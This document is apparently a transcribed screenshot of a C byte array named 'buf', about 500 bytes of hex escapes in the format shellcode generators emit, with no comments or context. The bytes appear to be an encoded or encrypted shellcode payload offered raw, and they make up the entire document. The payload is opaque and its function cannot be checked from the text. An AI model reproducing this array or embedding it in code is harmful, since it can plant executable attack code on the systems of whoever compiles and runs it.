 1 unsigned char buf[] =
2 "\x12\x7c\x4d\xf4\x0b\x1b\xe0\x71\x48\x3d\x4f\xd1\x5e\xee\x38"
3 "\xcd\x03\xfd\xcd\x4b\x24\x74\x37\x31\xc6\xe4\x74\x13\x9c\x90"
4 "\x7b\x71\xad\x7b\x9f\x23\x4e\xd6\xb9\x7d\xf9\x5c\xc9\x36\x7b"
5 "\x5c\xe4\xab\x98\xb8\xac\xea\x10\x1c\x7b\x98\x95\x16\xdf\x15"
6 "\xed\x4f\x16\x0d\xc6\x0f\x5c\x12\xe7\x19\x84\xba\xc7\xee\xca"
7 "\x8d\x3b\x45\x33\x7e\x75\x71\xef\x41\x82\xbd\x2a\x03\xb8\x6f"
8 "\x50\xc6\xaf\xeb\x49\x5c\x00\x18\x75\x5d\x59\x69\x75\xcd\xad"
9 "\x63\xfa\x90\x5d\x98\x61\x45\x7d\x24\x51\x30\xf8\xd4\x81\x87"
0 "\xf7\xb8\xb0\xa0\x6b\xdf\xee\xb4\x42\xd4\xbf\x45\x54\x50\xb7"
1 "\xdf\xcd\x5d\x3b\xbd\xcd\x42\xeb\x88\x70\x31\x7f\xee\x2e\x3b"
2 "\x78\x3a\x54\xb4\xc3\x1b\xd7\x5d\x08\xfd\x8b\x07\x65\x13\x15"
3 "\xb6\xf7\x29\x33\x85\x95\xdc\x4f\x0a\xbe\xc5\x78\xc5\x2b\xe7"
4 "\xce\x77\x84\x7b\xa8\xf6\xf8\x83\x7c\x75\xca\x7a\xbe\x92\xaa"
5 "\x51\x13\x25\x52\xca\xa6\x97\xe5\x4b\x31\x59\x68\xd9\x32\x07"
6 "\xc8\x2c\x49\x03\x8f\x0c\x4b\x5a\xc9\x17\x4a\xd3\x57\xdb\xa4"
7 "\xe2\x48\xe9\xd3\x1c\x2e\x32\x4a\x70\x87\x02\xe0\x63\x66\x03"
8 "\x5b\x13\x7a\x3e\xd7\x6e\xc0\xcf\xb4\x54\xd6\x13\x05\x9b\xbb"
9 "\xd2\xe3\xf1\x01\x02\xe5\xb4\xf5\x65\xcc\xdf\x7d\x00\x26\xf6"
0 "\x53\x7c\xb2\xc6\xbf\x61\x7e\xba\x91\xef\xc2\x3b\x54\x65\xb2"
1 "\x18\x1a\xce\x5b\x1e\xfa\x60\x3f\x98\x51\xf0\x36\x49\xbf\xfb"
2 "\xaf\xb9\x5f\x4e\x36\xe0\xc1\x48\xce\x33\x69\xf4\x37\x25\x60"
3 "\x51\x86\x81\xbb\xdd\x1a\xac\x15\xb1\xef\x8f\x71\x75\xe0\x9c"
4 "\x21\xa3\x84\xb6\xcd\x6e\x1c\x3a\xdb\x61\x5d\x6b\xe5\x9c\x57"
5 "\xef\x99\x66\x5f\x1c\xa2\xe5\x81\x70\x81\x7e\xbf\x4b\xb2\x4d"
6 "\x1a\x91\xd4\x13\x61\x07\x8c\xd0\xf1\x71\xe4\x28\x74\x05\x01"
7 "\x93\xc4\x28\x17\xb0\x4c\xe3\xdf\x9a\xda\x87\x2e\xd5\x2f\x43"
8 "\xa7\x84\xf9\x74\xa6\x6a\x98\xc3\xec\x5d\xdf\x1b\xee\x50\x79"
9 "\x0d\x7b\x46\xff\x58\xa9\x90\x1e\x51\xf4\x35\x66\x73\x1f\x16"
0 "\xe9\xf8\x36\xa8\x9d\x78\x07\x07\xac\xb2\x9e\x51\x1b\x5e\x6c"
1 "\x04\xd6\xf0\x63\x43\xd0\x00\xda\xb2\x7a\xac\xe4\x26\x9f\x1f"
2 "\xa1\x37\xc3\xe4\x4a\xca\x01\x16\x9a\xaa\x00\x27\x14\x5c\xa6"
3 "\xa5\xce\xe3\x3e\xa1\x3d\xd3\x90\x61\x70\x41\x62\xc3\x22\x08"
4 "\x1f\xa9\xe1\x1d\x21\xb1\x96\xe3\x49\xcf\xcf\x14\xce\x97\x0e"
5 "\xb6\x1c\x61\xf1\x30\x46\x9c\x4c\xd1\x7e\x6e\xb1\x1f\x75\xf7";
6